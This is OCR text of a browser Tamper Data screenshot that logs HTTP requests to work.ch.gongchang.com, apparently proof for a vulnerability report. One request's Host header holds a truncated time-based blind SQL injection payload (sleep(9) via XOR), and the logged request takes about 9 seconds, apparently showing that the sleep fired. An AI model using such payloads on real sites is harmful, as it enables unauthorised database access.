 work.ch.gongchang.com
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
Tamper Data - Ongoing requests
Start Tamper Stop Tamper Clear Options Help
Filter Show All
Time Duration Total Duration Size Method Status Content Type URL Load Flags
9:52:14.216 9142 ms 9347 ms 162 GET 404 text/html http://w... LOAD_DOCUMEN...
9:52:23.378 183 ms 183 ms 43 GET 200 image/gif http://h... LOAD_NORMAL
9:52:23.379 181 ms 181 ms 43 GET 200 image/gif http://h... LOAD_NORMAL
9:52:23.566 2358 ms 2358 ms -1 GET 304 application/x-unk... http://w... LOAD_NORMAL
9:52:23.567 301 ms 301 ms -1 GET 304 application/x-unk... http://w... LOAD_NORMAL
9:52:29.114 n/a ms n/a ms unknown GET Cancelled unknown http://i.fi... LOAD_BACKGROU...
9:52:30.442 n/a ms n/a ms unknown GET Cancelled unknown http://ccl... LOAD_BACKGROU...
Request Header Name Request Header Value Response Header Na... Respon...
Host if(now()=sysdate(),sleep(9),0)/*'XOR(if(now()=sysdate(),sleep(9),0))OR'"XO... Status Not Foun...
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64; rv:32.0) Gecko/20100101 Firefox/3... Server nginx
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Date Fri, 10 O...
Accept-Language zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3 Content-Type text/html
Accept-Encoding gzip, deflate Content-Length 162
Cookie _tophistory=%7B%22history%22%3A%5B%5B3%2C%22644559%22%5D%...
X-Forwarded-For 8.8.8.8
29
Connection keep-alive